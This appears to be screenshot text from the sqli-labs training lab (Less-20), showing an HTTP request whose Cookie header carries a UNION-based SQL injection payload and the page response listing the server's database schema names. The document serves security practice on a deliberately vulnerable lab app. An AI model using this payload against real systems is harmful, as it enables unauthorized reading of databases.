 Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=' union select 1,2,(select group_concat(schema_name) from
information_schema.schemata)#
Connection: close
? < + > Type a search term 0 matches
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.1.182</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = ' union select 1,2,(select group_concat(schema_name) from information_schema.schemata)#
and expires: Tue 06 Oct 2020 - <br></font><font color= "pink" font size="5">Your Login
name:2<br><font color= "grey" font size="5">Your
Password:information_schema,challenges,mysql,performance_schema,security,sys</font></b><br>Your
ID:1<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your
Cookie!" /></form></center><br><br><br><br>
</body>
</html>
? < + > Type a search term 0 matches